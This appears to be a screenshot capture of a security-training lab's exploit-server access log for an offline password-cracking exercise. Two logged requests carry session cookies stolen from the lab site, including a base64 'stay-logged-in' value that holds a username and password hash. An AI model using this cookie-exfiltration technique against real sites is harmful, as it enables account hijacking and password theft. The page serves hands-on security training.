 Web Security
Academy
Offline password cracking
Back to exploit server
Back to lab
Back to lab description
LAB
Not solved
85.9.20.136     2022-11-24 13:12:46 +0000 "GET / HTTP/1.1" 200 "User-Agent: Mozilla/5.0 (Windows NT 10.0; rv:106.0) Gecko/20100101 Firefox/106.0"
85.9.20.136     2022-11-24 13:12:47 +0000 "GET /resources/css/labsDark.css HTTP/1.1" 200 "User-Agent: Mozilla/5.0 (Windows NT 10.0; rv:106.0) Gecko/20100101 Firefox/106.0"
10.0.3.160      2022-11-24 13:15:42 +0000 "GET /exploitsecret=MStOcKzulZDYz5uciOCX4gBhtBvyov2q;%20stay-logged-in=Y2FybG9zOjI2MzIzYzE2ZDVmNGRhYmZmM2JiMTM2ZjI0NjBhOTQz HTTP/1.1" 404 "User-Agent: Mozi
85.9.20.136     2022-11-24 13:16:11 +0000 "GET /exploitstay-logged-in=d2llbmVyOjUxZGMzMGRkYzQ3M2Q0M2E2MDExZTllYmJhNmNhNzcw HTTP/1.1" 404 "User-Agent: Mozilla/5.0 (Windows NT 10.0; rv:106.0) Gecko/2
85.9.20.136     2022-11-24 13:16:46 +0000 "POST / HTTP/1.1" 302 "User-Agent: Mozilla/5.0 (Windows NT 10.0; rv:106.0) Gecko/20100101 Firefox/106.0"